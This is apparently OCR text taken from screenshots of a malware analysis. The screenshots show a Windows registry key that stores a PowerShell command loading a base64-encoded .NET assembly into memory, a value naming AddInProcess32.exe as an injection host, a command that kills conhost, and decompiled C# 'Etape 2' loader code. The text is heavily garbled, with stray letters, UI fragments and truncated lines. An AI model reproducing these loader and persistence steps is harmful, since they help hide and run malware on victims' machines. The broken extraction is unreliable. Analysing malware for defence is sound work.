 \HKEY_CURRENT_USER\SOFTWARE\esBbIgyFlZcXjUI
Console
Control Panel
Environment
EUDC
Keyboard Layout
Microsoft
Network
PersistentPropertyBag
Printers
SOFTWARE
7-Zip
AppDataLow
Name Type Data
(Default) REG_SZ (value not set)
cn REG_SZ Stop-Process -Name conhost -Force
i REG_SZ AddInProcess32.exe
en -Command ""[AppDomain]::CurrentDomain.Load([Convert]::FromBase64String((-jo
P
r
s
v ain.Load{(}{[}Convert{]}::FromBase64String{(}{(}-join {(}Get-ItemProperty -Path 'HKCU:\S
Edit String
Value name:
i
Value data:
AddInProcess32.exe
Debugging, r_payload.exe)
ow Help C# Continue
r(string) : void
3 [MethodImpl(MethodImplOptions.NoInlining | MethodImplOptions.NoOptimization)]
4 public static void r(string WWX)
5 {
6 Console.WriteLine("Etape 2 | );
7 try
8 {
9 string text = "";
10 string text2 = r.LLN(WWX, "i");
11 string text3 = Environment.GetEnvironmentVariable("WINDIR") + "\\Microsoft.NET\\Framework\\v3.5\\";
12 string text4 = Environment.GetEnvironmentVariable("WINDIR") + "\\Microsoft.NET\\Framework\\v4.0.30319\\";
13 string text5 = Conversions.ToString(Path.GetTempPath()[0]) + ":\\Program Files (x86)\\Microsoft\\EdgeUpdate\\";
14 bool flag = File.Exists(text3 + text2);
15 if (flag)
16 {
17 text = text3 + text2;
18 }
19 bool flag2 = File.Exists(text4 + text2);
Activate W